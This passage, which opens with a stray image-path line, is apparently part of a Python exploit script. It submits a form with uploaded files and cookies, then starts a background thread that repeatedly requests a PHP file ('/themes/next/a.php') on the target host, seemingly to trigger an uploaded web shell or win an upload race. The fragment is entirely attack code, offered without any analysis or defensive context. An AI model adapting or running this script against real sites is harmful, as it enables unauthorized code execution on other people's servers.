 'submitMessage': 'Send'
}
response = requests.post(url, files=files, data=data, cookies=cookies)
url = f"{host_url}/themes/next/a.php"
req_thread = threading.Thread(target=send_get_requests, args=(url, 15,))
req_thread.daemon = True
req_thread.start()